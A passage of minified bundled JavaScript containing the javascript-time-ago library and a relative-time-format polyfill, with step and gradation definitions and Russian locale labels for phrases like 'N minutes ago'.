a=this.pluralRules&&this.pluralRules.select(Math.abs(n))||"other";return l[a]||l.other}},{key:"formatNumber",value:function(n){return this.numberFormat?this.numberFormat.format(n):String(n)}},{key:"formatNumberToParts",value:function(n){return this.numberFormat&&this.numberFormat.formatToParts?this.numberFormat.formatToParts(n):[{type:"integer",value:this.formatNumber(n)}]}},{key:"resolvedOptions",value:function(){return{locale:this.locale,style:this.style,numeric:this.numeric,numberingSystem:this.numberingSystem}}}]),e}();Yt.supportedLocalesOf=function(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(typeof e=="string")e=[e];else if(!Array.isArray(e))throw new TypeError('Invalid "locales" argument');return e.filter(function(n){return Zu(n,t)})};Yt.addLocale=rb;Yt.setDefaultLocale=tb;Yt.getDefaultLocale=Xu;Yt.PluralRules=io;var Ni='Invalid "unit" argument';function Sb(e){if(oo(e)==="symbol")throw new TypeError(Ni);if(typeof e!="string")throw new RangeError("".concat(Ni,": ").concat(e));if(e[e.length-1]==="s"&&(e=e.slice(0,e.length-1)),gb.indexOf(e)<0)throw new RangeError("".concat(Ni,": ").concat(e));return e}var _b='Invalid "number" argument';function wb(e){if(e=Number(e),Number.isFinite&&!Number.isFinite(e))throw new RangeError("".concat(_b,": ").concat(e));return e}function Tb(e){return 1/e===-1/0}function Eb(e){return e<0||e===0&&Tb(e)}function Ra(e){if(e.length<2)throw new TypeError('"unit" argument is required');return[wb(e[0]),Sb(e[1])]}function $s(e){"@babel/helpers - typeof";return $s=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},$s(e)}function Cb(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Ob(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ab(e,t,n){return t&&Ob(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var ka=function(){function e(){Cb(this,e),this.cache={}}return Ab(e,[{key:"get",value:function(){for(var n=this.cache,r=arguments.length,s=new Array(r),i=0;i<r;i++)s[i]=arguments[i];for(var o=0,l=s;o<l.length;o++){var a=l[o];if($s(n)!=="object")return;n=n[a]}return n}},{key:"put",value:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];for(var i=r.pop(),o=r.pop(),l=this.cache,a=0,c=r;a<c.length;a++){var f=c[a];$s(l[f])!=="object"&&(l[f]={}),l=l[f]}return l[o]=i}}]),e}();function lo(e){"@babel/helpers - typeof";return lo=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},lo(e)}function Nb(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=Pb(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Pb(e,t){if(e){if(typeof e=="string")return Ma(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ma(e,t)}}function Ma(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Ib(e,t){for(var n=Nb(e),r;!(r=n()).done;){var s=r.value;if(t(s))return s;for(var i=s.split("-");i.length>1;)if(i.pop(),s=i.join("-"),t(s))return s}throw new Error("No locale data has been registered for any of the locales: ".concat(e.join(", ")))}function xb(){var e=(typeof Intl>"u"?"undefined":lo(Intl))==="object";return e&&typeof Intl.DateTimeFormat=="function"}function ao(e){"@babel/helpers - typeof";return ao=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ao(e)}function Rb(e){return Mb(e)&&(Array.isArray(e.steps)||Array.isArray(e.gradation)||Array.isArray(e.flavour)||typeof e.flavour=="string"||Array.isArray(e.labels)||typeof e.labels=="string"||Array.isArray(e.units)||typeof e.custom=="function")}var kb={}.constructor;function Mb(e){return ao(e)!==void 0&&e!==null&&e.constructor===kb}var Ct=60,Vs=60*Ct,fn=24*Vs,co=7*fn,fo=30.44*fn,Qu=146097/400*fn;function Vn(e){switch(e){case"second":return 1;case"minute":return Ct;case"hour":return Vs;case"day":return fn;case"week":return co;case"month":return fo;case"year":return Qu}}function eh(e){return e.factor!==void 0?e.factor:Vn(e.unit||e.formatAs)||1}function kr(e){switch(e){case"floor":return Math.floor;default:return Math.round}}function hl(e){switch(e){case"floor":return 1;default:return .5}}function uo(e){"@babel/helpers - typeof";return uo=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},uo(e)}function th(e,t){var n=t.prevStep,r=t.timestamp,s=t.now,i=t.future,o=t.round,l;return n&&(n.id||n.unit)&&(l=e["threshold_for_".concat(n.id||n.unit)]),l===void 0&&e.threshold!==void 0&&(l=e.threshold,typeof l=="function"&&(l=l(s,i))),l===void 0&&(l=e.minTime),uo(l)==="object"&&(n&&n.id&&l[n.id]!==void 0?l=l[n.id]:l=l.default),typeof l=="function"&&(l=l(r,{future:i,getMinTimeForUnit:function(c,f){return La(c,f||n&&n.formatAs,{round:o})}})),l===void 0&&e.test&&(e.test(r,{now:s,future:i})?l=0:l=9007199254740991),l===void 0&&(n?e.formatAs&&n.formatAs&&(l=La(e.formatAs,n.formatAs,{round:o})):l=0),l===void 0&&console.warn("[javascript-time-ago] A step should specify `minTime`:\n"+JSON.stringify(e,null,2)),l}function La(e,t,n){var r=n.round,s=Vn(e),i;if(t==="now"?i=Vn(e):i=Vn(t),s!==void 0&&i!==void 0)return s-i*(1-hl(r))}function Da(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Lb(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Da(Object(n),!0).forEach(function(r){Db(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Da(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function Db(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Fb(e,t,n){var r=n.now,s=n.future,i=n.round,o=n.units;e=Vb(e,o);var l=$b(e,t,{now:r,future:s,round:i});{if(l){var a=e[e.indexOf(l)-1],c=e[e.indexOf(l)+1];return[a,l,c]}return[void 0,void 0,e[0]]}}function $b(e,t,n){var r=n.now,s=n.future,i=n.round;if(e.length!==0){var o=nh(e,t,{now:r,future:s||t<0,round:i});if(o!==-1){var l=e[o];if(l.granularity){var a=kr(i)(Math.abs(t)/eh(l)/l.granularity)*l.granularity;if(a===0&&o>0)return e[o-1]}return l}}}function nh(e,t,n){var r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:0,s=th(e[r],Lb({prevStep:e[r-1],timestamp:n.now-t*1e3},n));return s===void 0||Math.abs(t)<s?r-1:r===e.length-1?r:nh(e,t,n,r+1)}function Vb(e,t){return e.filter(function(n){var r=n.unit,s=n.formatAs;return r=r||s,r?t.indexOf(r)>=0:!0})}function jb(e,t,n){var r=n.now,s=n.round;if(Vn(e)){var i=Vn(e)*1e3,o=t>r,l=Math.abs(t-r),a=kr(s)(l/i)*i;return o?a>0?l-a+Hb(s,i):l-a+1:-(l-a)+Bb(s,i)}}function Bb(e,t){return hl(e)*t}function Hb(e,t){return(1-hl(e))*t+1}var Ub=365*24*60*60*1e3,rh=1e3*Ub;function Kb(e,t,n){var r=n.prevStep,s=n.nextStep,i=n.now,o=n.future,l=n.round,a=e.getTime?e.getTime():e,c=function(S){return jb(S,a,{now:i,round:l})},f=qb(o?t:s,a,{future:o,now:i,round:l,prevStep:o?r:t});if(f!==void 0){var u;if(t&&(t.getTimeToNextUpdate&&(u=t.getTimeToNextUpdate(a,{getTimeToNextUpdateForUnit:c,getRoundFunction:kr,now:i,future:o,round:l})),u===void 0)){var p=t.unit||t.formatAs;p&&(u=c(p))}return u===void 0?f:Math.min(u,f)}}function Wb(e,t,n){var r=n.now,s=n.future,i=n.round,o=n.prevStep,l=th(e,{timestamp:t,now:r,future:s,round:i,prevStep:o});if(l!==void 0)return s?t-l*1e3+1:l===0&&t===r?rh:t+l*1e3}function qb(e,t,n){var r=n.now,s=n.future,i=n.round,o=n.prevStep;if(e){var l=Wb(e,t,{now:r,future:s,round:i,prevStep:o});return l===void 0?void 0:l-r}else return s?t-r+1:rh}var sh={};function Pn(e){return sh[e]}function ih(e){if(!e)throw new Error("[javascript-time-ago] No locale data passed.");sh[e.locale]=e}const Gb=[{formatAs:"now"},{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"},{formatAs:"day"},{formatAs:"week"},{formatAs:"month"},{formatAs:"year"}],ho={steps:Gb,labels:"long"};function Fa(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function $a(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Fa(Object(n),!0).forEach(function(r){zb(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Fa(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function zb(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const po=$a($a({},ho),{},{steps:ho.steps.filter(function(e){return e.formatAs!=="second"})}),oh=[{factor:1,unit:"now"},{threshold:1,threshold_for_now:45.5,factor:1,unit:"second"},{threshold:45.5,factor:Ct,unit:"minute"},{threshold:2.5*Ct,granularity:5,factor:Ct,unit:"minute"},{threshold:22.5*Ct,factor:.5*Vs,unit:"half-hour"},{threshold:42.5*Ct,threshold_for_minute:52.5*Ct,factor:Vs,unit:"hour"},{threshold:20.5/24*fn,factor:fn,unit:"day"},{threshold:5.5*fn,factor:co,unit:"week"},{threshold:3.5*co,factor:fo,unit:"month"},{threshold:10.5*fo,factor:Qu,unit:"year"}],Va={gradation:oh,flavour:"long",units:["now","minute","hour","day","week","month","year"]},Jb={gradation:oh,flavour:"long-time",units:["now","minute","hour","day","week","month","year"]};function lh(e){return e instanceof Date?e:new Date(e)}var mo=[{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"}],vt={},Yb={minTime:function(t,n){n.future;var r=n.getMinTimeForUnit;return r("day")},format:function(t,n){return vt[n]||(vt[n]={}),vt[n].dayMonth||(vt[n].dayMonth=new Intl.DateTimeFormat(n,{month:"short",day:"numeric"})),vt[n].dayMonth.format(lh(t))}},Xb={minTime:function(t,n){var r=n.future;if(r){var s=new Date(new Date(t).getFullYear(),0).getTime()-1;return(t-s)/1e3}else{var i=new Date(new Date(t).getFullYear()+1,0).getTime();return(i-t)/1e3}},format:function(t,n){return vt[n]||(vt[n]={}),vt[n].dayMonthYear||(vt[n].dayMonthYear=new Intl.DateTimeFormat(n,{year:"numeric",month:"short",day:"numeric"})),vt[n].dayMonthYear.format(lh(t))}};xb()?mo.push(Yb,Xb):mo.push({formatAs:"day"},{formatAs:"week"},{formatAs:"month"},{formatAs:"year"});const dn={steps:mo,labels:["mini","short-time","narrow","short"]};function ja(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Ba(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?ja(Object(n),!0).forEach(function(r){Zb(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ja(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function Zb(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const Qb=Ba(Ba({},dn),{},{steps:[{formatAs:"now"}].concat(dn.steps)});function Ha(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Ua(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Ha(Object(n),!0).forEach(function(r){e0(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ha(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function e0(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const go=Ua(Ua({},dn),{},{steps:dn.steps.filter(function(e){return e.formatAs!=="second"})});function Ka(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Wa(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Ka(Object(n),!0).forEach(function(r){t0(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ka(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function t0(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const n0=Wa(Wa({},go),{},{steps:[{formatAs:"now"}].concat(go.steps)});function qa(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function ss(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?qa(Object(n),!0).forEach(function(r){r0(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qa(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function r0(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const s0=ss(ss({},dn),{},{steps:dn.steps.filter(function(e){return e.formatAs!=="second"}).map(function(e){return e.formatAs==="minute"?ss(ss({},e),{},{minTime:Ct}):e})}),Mr={steps:[{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"},{formatAs:"day"},{formatAs:"month"},{formatAs:"year"}],labels:["mini","short-time","narrow","short"]};function Ga(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function za(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Ga(Object(n),!0).forEach(function(r){i0(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ga(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function i0(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const o0=za(za({},Mr),{},{steps:[{formatAs:"now"}].concat(Mr.steps)});function Ja(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Ya(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Ja(Object(n),!0).forEach(function(r){l0(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ja(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function l0(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const yo=Ya(Ya({},Mr),{},{steps:Mr.steps.filter(function(e){return e.formatAs!=="second"})});function Xa(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function Za(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Xa(Object(n),!0).forEach(function(r){a0(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Xa(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function a0(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const c0=Za(Za({},yo),{},{steps:[{formatAs:"now"}].concat(yo.steps)});function f0(e){switch(e){case"default":case"round":return ho;case"round-minute":return po;case"approximate":return Va;case"time":case"approximate-time":return Jb;case"mini":return Mr;case"mini-now":return o0;case"mini-minute":return yo;case"mini-minute-now":return c0;case"twitter":return dn;case"twitter-now":return Qb;case"twitter-minute":return go;case"twitter-minute-now":return n0;case"twitter-first-minute":return s0;default:return Va}}function js(e){"@babel/helpers - typeof";return js=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},js(e)}function u0(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=ah(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function h0(e,t){return m0(e)||d0(e,t)||ah(e,t)||p0()}function p0(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ah(e,t){if(e){if(typeof e=="string")return Qa(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Qa(e,t)}}function Qa(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d0(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r=[],s=!0,i=!1,o,l;try{for(n=n.call(e);!(s=(o=n.next()).done)&&(r.push(o.value),!(t&&r.length===t));s=!0);}catch(a){i=!0,l=a}finally{try{!s&&n.return!=null&&n.return()}finally{if(i)throw l}}return r}}function m0(e){if(Array.isArray(e))return e}function g0(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function y0(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function b0(e,t,n){return t&&y0(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var ht=function(){function e(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=n.polyfill;g0(this,e),typeof t=="string"&&(t=[t]),this.locale=Ib(t.concat(e.getDefaultLocale()),Pn),typeof Intl<"u"&&Intl.NumberFormat&&(this.numberFormat=new Intl.NumberFormat(this.locale)),r===!1?(this.IntlRelativeTimeFormat=Intl.RelativeTimeFormat,this.IntlPluralRules=Intl.PluralRules):(this.IntlRelativeTimeFormat=Yt,this.IntlPluralRules=Yt.PluralRules),this.relativeTimeFormatCache=new ka,this.pluralRulesCache=new ka}return b0(e,[{key:"format",value:function(n,r,s){s||(r&&!T0(r)?(s=r,r=void 0):s={}),r||(r=po),typeof r=="string"&&(r=f0(r));var i=v0(n),o=this.getLabels(r.flavour||r.labels),l=o.labels,a=o.labelsType,c;r.now!==void 0&&(c=r.now),c===void 0&&s.now!==void 0&&(c=s.now),c===void 0&&(c=Date.now());var f=(c-i)/1e3,u=s.future||f<0,p=w0(l,Pn(this.locale).now,Pn(this.locale).long,u);if(r.custom){var d=r.custom({now:c,date:new Date(i),time:i,elapsed:f,locale:this.locale});if(d!==void 0)return d}var S=_0(r.units,l,p),b=s.round||r.round,I=Fb(r.gradation||r.steps||po.steps,f,{now:c,units:S,round:b,future:u,getNextStep:!0}),A=h0(I,3),C=A[0],m=A[1],v=A[2],_=this.formatDateForStep(i,m,f,{labels:l,labelsType:a,nowLabel:p,now:c,future:u,round:b})||"";if(s.getTimeToNextUpdate){var P=Kb(i,m,{nextStep:v,prevStep:C,now:c,future:u,round:b});return[_,P]}return _}},{key:"formatDateForStep",value:function(n,r,s,i){var o=this,l=i.labels,a=i.labelsType,c=i.nowLabel,f=i.now,u=i.future,p=i.round;if(r){if(r.format)return r.format(n,this.locale,{formatAs:function(A,C){return o.formatValue(C,A,{labels:l,future:u})},now:f,future:u});var d=r.unit||r.formatAs;if(!d)throw new Error("[javascript-time-ago] Each step must define either `formatAs` or `format()`. Step: ".concat(JSON.stringify(r)));if(d==="now")return c;var S=Math.abs(s)/eh(r);r.granularity&&(S=kr(p)(S/r.granularity)*r.granularity);var b=-1*Math.sign(s)*kr(p)(S);switch(b===0&&(u?b=0:b=-0),a){case"long":case"short":case"narrow":return this.getFormatter(a).format(b,d);default:return this.formatValue(b,d,{labels:l,future:u})}}}},{key:"formatValue",value:function(n,r,s){var i=s.labels,o=s.future;return this.getFormattingRule(i,r,n,{future:o}).replace("{0}",this.formatNumber(Math.abs(n)))}},{key:"getFormattingRule",value:function(n,r,s,i){var o=i.future;if(this.locale,n=n[r],typeof n=="string")return n;var l=s===0?o?"future":"past":s<0?"past":"future",a=n[l]||n;if(typeof a=="string")return a;var c=this.getPluralRules().select(Math.abs(s));return a[c]||a.other}},{key:"formatNumber",value:function(n){return this.numberFormat?this.numberFormat.format(n):String(n)}},{key:"getFormatter",value:function(n){return this.relativeTimeFormatCache.get(this.locale,n)||this.relativeTimeFormatCache.put(this.locale,n,new this.IntlRelativeTimeFormat(this.locale,{style:n}))}},{key:"getPluralRules",value:function(){return this.pluralRulesCache.get(this.locale)||this.pluralRulesCache.put(this.locale,new this.IntlPluralRules(this.locale))}},{key:"getLabels",value:function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];typeof n=="string"&&(n=[n]),n=n.map(function(l){switch(l){case"tiny":case"mini-time":return"mini";default:return l}}),n=n.concat("long");for(var r=Pn(this.locale),s=u0(n),i;!(i=s()).done;){var o=i.value;if(r[o])return{labelsType:o,labels:r[o]}}}}]),e}(),ch="en";ht.getDefaultLocale=function(){return ch};ht.setDefaultLocale=function(e){return ch=e};ht.addDefaultLocale=function(e){if(ec)return console.error("[javascript-time-ago] `TimeAgo.addDefaultLocale()` can only be called once. To add other locales, use `TimeAgo.addLocale()`.");ec=!0,ht.setDefaultLocale(e.locale),ht.addLocale(e)};var ec;ht.addLocale=function(e){ih(e),Yt.addLocale(e)};ht.locale=ht.addLocale;ht.addLabels=function(e,t,n){var r=Pn(e);r||(ih({locale:e}),r=Pn(e)),r[t]=n};function v0(e){if(e.constructor===Date||S0(e))return e.getTime();if(typeof e=="number")return e;throw new Error("Unsupported relative time formatter input: ".concat(js(e),", ").concat(e))}function S0(e){return js(e)==="object"&&typeof e.getTime=="function"}function _0(e,t,n){var r=Object.keys(t);return n&&r.push("now"),e&&(r=e.filter(function(s){return s==="now"||r.indexOf(s)>=0})),r}function w0(e,t,n,r){var s=e.now||t&&t.now;if(s)return typeof s=="string"?s:r?s.future:s.past;if(n&&n.second&&n.second.current)return n.second.current}function T0(e){return typeof e=="string"||Rb(e)}const E0={locale:"ru",long:{year:{previous:"в прошлом году",current:"в этом году",next:"в следующем году",past:{one:"{0} год назад",many:"{0} лет назад",other:"{0} года назад"},future:{one:"через {0} год",many:"через {0} лет",other:"через {0} года"}},quarter:{previous:"в прошлом квартале",current:"в текущем квартале",next:"в следующем квартале",past:{one:"{0} квартал назад",many:"{0} кварталов назад",other:"{0} квартала назад"},future:{one:"через {0} квартал",many:"через {0} кварталов",other:"через {0} квартала"}},month:{previous:"в прошлом месяце",current:"в этом месяце",next:"в следующем месяце",past:{one:"{0} месяц назад",many:"{0} месяцев назад",other:"{0} месяца назад"},future:{one:"через {0} месяц",many:"через {0} месяцев",other:"через {0} месяца"}},week:{previous:"на прошлой неделе",current:"на этой неделе",next:"на следующей неделе",past:{one:"{0} неделю назад",many:"{0} недель назад",other:"{0} недели назад"},future:{one:"через {0} неделю",many:"через {0} недель",other:"через {0} недели"}},day:{previous:"вчера","previous-2":"позавчера",current:"сегодня",next:"завтра","next-2":"послезавтра",past:{one:"{0} день назад",many:"{0} дней назад",other:"{0} дня назад"},future:{one:"через {0} день",many:"через {0} дней",other:"через {0} дня"}},hour:{current:"в этот час",past:{one:"{0} час назад",many:"{0} часов назад",other:"{0} часа назад"},future:{one:"через {0} час",many:"через {0} часов",other:"через {0} часа"}},minute:{current:"в эту минуту",past:{one:"{0} минуту назад",many:"{0} минут назад",other:"{0} минуты назад"},future:{one:"через {0} минуту",many:"через {0} минут",other:"через {0} минуты"}},second:{current:"сейчас",past:{one:"{0} секунду назад",many:"{0} секунд назад",other:"{0} секунды назад"},future:{one:"через {0} секунду",many:"через {0} секунд",other:"через {0} секунды"}}},short:{year:{previous:"в прошлом г.",current:"в этом г.",next:"в след. г.",past:{many:"{0} л. назад",other:"{0} г. назад"},future:{many:"через {0} л.",other:"через {0} г."}},quarter:{previous:"последний кв.",current:"текущий кв.",next:"следующий кв.",past:"{0} кв. назад",future:"через {0} кв."},month:{previous:"в прошлом мес.",current:"в этом мес.",next:"в следующем мес.",past:"{0} мес. назад",future:"через {0} мес."},week:{previous:"на прошлой нед.",current:"на этой нед.",next:"на следующей нед.",past:"{0} нед. назад",future:"через {0} нед."},day:{previous:"вчера","previous-2":"позавчера",current:"сегодня",next:"завтра","next-2":"послезавтра",past:"{0} дн. назад",future:"через {0} дн."},hour:{current:"в этот час",past:"{0} ч назад",future:"через {0} ч"},minute:{current:"в эту минуту",past:"{0} мин. назад",future:"через {0} мин."},second:{current:"сейчас",past:"{0} сек. назад",future:"через {0} сек."}},narrow:{year:{previous:"в пр. г.",current:"в эт. г.",next:"в сл. г.",past:{many:"-{0} л.",other:"-{0} г."},future:{many:"+{0} л.",other:"+{0} г."}},quarter:{previous:"посл. кв.",current:"тек. кв.",next:"след. кв.",past:"-{0} кв.",future:"+{0} кв."},month:{previous:"в пр. мес.",current:"в эт. мес.",next:"в след. мес.",past:"-{0} мес.",future:"+{0} мес."},week:{previous:"на пр. нед.",current:"на эт. нед.",next:"на след. нед.",past:"-{0} нед.",future:"+{0} нед."},day:{previous:"вчера","previous-2":"позавчера",current:"сегодня",next:"завтра","next-2":"послезавтра",past:"-{0} дн.",future:"+{0} дн."},hour:{current:"в этот час",past:"-{0} ч",future:"+{0} ч"},minute:{current:"в эту минуту",past:"-{0} мин",future:"+{0} мин"},second:{current:"сейчас",past:"-{0} с",future:"+{0} с"}},now:{now:{current:"сейчас",past:"только что",future:"сейчас"}},mini:{year:{many:"{0} л",other:"{0} г"},month:"{0} мес",week:"{0} нед",day:"{0} д",hour:"{0} ч",minute:"{0} мин",second:"{0} с",now:"сейчас"},"short-time":{year:{many:"{0} л.",other:"{0} г."},month:"{0} мес.",week:"{0} нед.",day:{one:"{0} д.",other:"{0} дн."},hour:"{0} ч.",minute:"{0} мин.",second:"{0} сек."},"long-time":{year:{one:"{0} год",many:"{0} лет",other:"{0} года"},month:{one:"{0} месяц",many:"{0} месяцев",other:"{0} месяца"},week:{one:"{0} неделю",many:"{0} недель",other:"{0} недели"},day:{one:"{0} день",few:"{0} дня",other:"{0} дней"},hour:{one:"{0} час",many:"{0} часов",other:"{0} часа"},minute:{one:"{0} минута",many:"{0} минут",other:"{0} минуты"},second:{one:"{0} секунда",many:"{0} секунд",other:"{0} секунды"}}};ht.addLocale(E0);new ht("ru-RU");function C0(e,t=0){const n=e+t;if(n===0)return 100;const 